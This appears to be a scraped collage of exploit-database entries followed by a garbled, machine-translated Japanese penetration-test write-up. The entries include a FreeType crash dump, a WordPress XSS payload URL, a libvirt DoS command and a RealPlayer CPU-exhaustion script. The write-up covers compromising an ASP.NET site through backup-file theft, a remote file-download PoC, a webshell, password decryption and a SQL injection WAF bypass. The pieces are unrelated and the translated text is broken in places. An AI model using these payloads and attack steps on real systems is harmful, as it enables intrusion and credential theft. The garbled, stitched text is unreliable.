0x0c227fff93e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c227fff93f0: 00 00 00 00 00 00 00 00[07]fa fa fa fa fa fa fa
0x0c227fff9400: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff9410: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff9420: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff9430: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff9440: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==18771==ABORTING
---
The other crashes occur at freetype2/src/sfnt/ttcmap.c:3012:29.
The issue was reported in https://savannah.nongnu.org/bugs/index.php?46346.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/38620.zip
source: https://www.securityfocus.com/bid/60862/info
The Xorbin Digital Flash Clock plugin for WordPress is prone to a cross-site-scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Xorbin Digital Flash Clock 1.0 is vulnerable; other versions may also be affected.
http://www.example.com/wordpress/wp-content/plugins/xorbin-digital-flash-clock/media/xorDigitalClock.swf#?widgetUrl=javascript:alert(1);
source: https://www.securityfocus.com/bid/60876/info
libvirt is prone to a denial-of-service vulnerability.
Attackers can exploit this issue to crash the application that uses the affected library, denying service to legitimate users.
# virsh -c qemu:///system --readonly iface-list --inactive
source: https://www.securityfocus.com/bid/60903/info
RealNetworks RealPlayer is prone to a remote denial-of-service vulnerability.
Successful exploits will allow attackers to consume an excessive amount of CPU resources, denying service to legitimate users.
RealPlayer 16.0.2.32 and prior are vulnerable.
<html> <head> <script language="JavaScript"> { var buffer = '\x41' for(i=0; i <= 100 ; ++i) { buffer+=buffer+buffer document.write(buffer); } } </script> </head> </html>
0x00キーワードを使用して、ターゲットソースコードを取得します
ある朝、私は会社で浸透テストを実施するための一時的な取り決めを受けました。この浸透は主要なドメイン名を与え、サブドメインはありませんでした。ターゲットWebサイトを開いた後、最初に情報を収集しました。
ミドルウェア: IIS 8.5 
管理者を入力して、それが自動的に追加されたことを発見しました/
それはそのディレクトリが存在することを意味しますので、ファイルの波を盲目的に推測する、login.aspx default.aspx main.aspxなど
最後に、バックグラウンドログインページはlogin.aspxで見つかりました。これは弱いパスワードの波ではありませんか?
アカウントは、試用操作 の後にロックされています
の後にロックされています
おなじみのスタートは、そうだから、他の方法しか試すことができないからです。
いくつかの情報は、ホームページ のHTMLコードで見つかりました
のHTMLコードで見つかりました
デザインと制作?次のドメイン名によると、それはウェブサイトの建物会社です
次に、これがポイントです。 IIS8.5+ASP.NET+サイト構築システム
バックアップファイルを最初にスキャンします
この開発者にとっては、400個以上のIPが問題ありません。 FOFAクエリツールを使用して、バッチ でエクスポートします
でエクスポートします
次に、バックアップファイルをスキャンします。ここでは、兄弟Bのスキャナー3https://github.com/breken5/webalivescanをお勧めします
バッチサバイバルスキャンとディレクトリスキャンを実行できます
いくつかのサイトの下にweb.zipバックアップファイルを見つけました。
ダウンロード後、ターゲットサイトファイルが比較されました。基本的に一貫した
0x01コードを取得して監査して壁を何度も押し始めます
次に、監査を開始します。
インターフェイスWebClient.DownLoadFile(リモートファイルのダウンロード)に敏感な操作を置く
この方法は絶対的なパスを提供する必要があるためです。それは頭痛ですが、関連するパラメーターに従っています。発見する。
この方法は別の方法で呼び出されます。
server.mappathで渡されますが、絶対的なパスを見つける必要はありません。システムはあなたのためにそれを手配しました。
次に、POC:を構築します
ashx/api.ashx?m=downloadfilefilepath=asmx.jpgweburl=http://***。CN/
アクセスアドレス
ファイルが存在し、その後、証明が実現可能になります
ターゲットアドレス に戻ります
に戻ります
ファイルが固定されていません
引き続きコードに戻り、他の脆弱性を監査し、他のインターフェイスに複数の脆弱性があります。たとえば、ueditorリモートクロール脆弱性
ファイルの名前変更は揺るがす可能性があります
ただし、これらのインターフェイスにはログイン が必要です
が必要です
これは頭痛であり、ログインを必要としないいくつかのインターフェイスでSQLインジェクションを見つけようとする予定です。
最後に、SQLステッチがどこかで発見されました。
しかし、ここでは、ISSAFESQLSTRING検出は と呼ばれます
と呼ばれます
一般的なシンボルは基本的に立ち往生しています
0x02開発者を取り、一般アカウントの逆暗号化と復号化アルゴリズムを見つけます
それらはすべて同じWebサイトビルディングプログラムを使用しているため、プログラムに組み込みアカウントがあると疑われています。
それで、私は監査したばかりの抜け穴を渡す準備をしました。同じプログラムサイトから始めます
最後に、特定のサイトでウェブシェルを正常に手に入れました
関連情報 をご覧ください
をご覧ください
これは実際にはメーカーのデモサイトグループであり、開発者のすべてのサイトソースコードが保存されています。
開発プロセス中に多くのデモ環境があるはずであり、すべての顧客がそれらを持っていると推定されています。
サーバーを介してターゲットサイト のデモWebサイトにめくりました
のデモWebサイトにめくりました
ルートディレクトリには、ZIP WebサイトのバックアップとSQLデータベースバックアップがあります。
ターゲットサイトが直接移動された場合、バックエンドアカウントのパスワードは同じでなければなりません。
SQLファイルをダウンロードします。関連情報 を検索します
を検索します
アカウントに挿入されたSQLステートメントが見つかりました。そのパスワードは、 で暗号化されています
で暗号化されています
CMD5のロックを解除できないため、Ciphertextを33ビット暗号化として見ました。
ただし、ログインプロセス中、パスワードはRSA暗号化後に送信されますが、バックエンドは実際には33ビットMD5暗号化です。
ソースコードのため、ログインメソッドを追跡しました。
パスワードが渡された後、Commfun.ENPWDが暗号化のために呼び出されます。
ENPWDメソッド の追跡
の追跡
渡されたパスワードはRSAタイプであり、RSA復号化が最初に実行され、次にDES暗号化が実行されることがわかります。
Desencrypt.Encryptメソッドを追跡します。
カプセル化され、暗号化されたキーに渡された暗号化メソッドは次のとおりです。
そのコア暗号化方法は次のとおりです。
そして、このカテゴリで。また、復号化方法 も定義します
も定義します
暗号化方法と復号化方法とキーが取得されます。その後、それを引き出して別々に呼び出す必要があります。
暗号化された文字を復号化し、結果を取得します
 にログインしてみてください
にログインしてみてください
私は長い間一生懸命働いていましたが、それは無駄でした。
0x03暗いヤナギと花がターゲットシェルを獲得します
すでに午後4時です。まだ進歩がなく、SQLフィルタリングをバイパスしようとする準備ができています。
現時点では、SQL注入ポイントが見つかりました。
メソッドは2つのパラメーターを受信しますが、1つのパラメーターのみをフィルターします。
ターゲットWebサイト のクイズ
のクイズ
既存の注入では、WAFがゴミパラメーターで正常に満たされていることがわかりました。
